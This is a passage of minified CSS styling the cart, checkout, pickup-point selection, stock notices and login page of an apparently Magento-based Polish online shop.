.count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}@media (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{width:100%}}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action a,.cart-container .cart.main.actions .action-gift a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .cart.main.actions .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .cart.main.actions .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .cart.main.actions .action-gift::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}@media (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}@media (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button,.confirm-delete .cart.table-wrapper .actions-toolbar>.action,.confirm-delete .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:first-of-type,.confirm-delete .action-gift:first-of-type{margin-right:10px}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{text-decoration:none}.confirm-delete button a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action a,.confirm-delete .action-gift a{color:#00377b;text-decoration:none}.confirm-delete button span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action span,.confirm-delete .action-gift span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover a,.confirm-delete .action-gift:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover span,.confirm-delete .action-gift:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before,.confirm-delete .cart.table-wrapper .actions-toolbar>.action::before,.confirm-delete .action-gift::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}@media (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}@media (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}@media (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}@media (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary,.customer-account-login .formularz-logowania .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary a,.customer-account-login .formularz-logowania .action-gift.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary span,.customer-account-login .formularz-logowania .action-gift.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.customer-account-login .formularz-logowania .action-gift.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.customer-account-login .formularz-logowania .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:focus,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:active,.customer-account-login .formularz-logowania .action-gift.primary:focus,.customer-account-login .formularz-logowania .action-gift.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload,.customer-account-login .formularz-logowania 